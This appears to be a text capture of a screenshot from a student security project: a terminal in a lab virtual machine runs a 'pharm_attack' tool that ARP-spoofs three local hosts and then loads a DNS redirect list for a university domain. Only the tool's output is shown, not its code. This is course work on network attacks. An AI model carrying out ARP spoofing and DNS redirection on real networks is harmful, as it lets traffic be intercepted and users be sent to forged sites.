 cs2020_Project2 - VMware Workstation 15 Player (Non-commercial use only)
Player
Terminal Terminal File Edit View Search Terminal Help 1:47 AM
cs2020@ubuntu: ~/Desktop/project 2
cs2020@ubuntu:~/Desktop/project 2$ sudo ./pharm_attack
Victim IP MAC
192.168.152.1 00:50:56:c0:00:08
192.168.152.131 00:0c:29:53:7a:58
192.168.152.254 00:50:56:f9:a9:06
[+] Arp Spoofing
[+] Packets sent: 2 Victim : 192.168.152.1
[+] Packets sent: 4 Victim : 192.168.152.131
[+] Packets sent: 6 Victim : 192.168.152.254
[+] Spoofing Complete.
[+] Start DNS modification.
[+] Load DNS Redirect List.
{b'www.nctu.edu.tw.': '140.113.207.246', b'nctu.edu.tw.': '140.113.207.246'}
[+] Searching DNSRR Packets.
[+] Ctrl-C to stop receiving packets.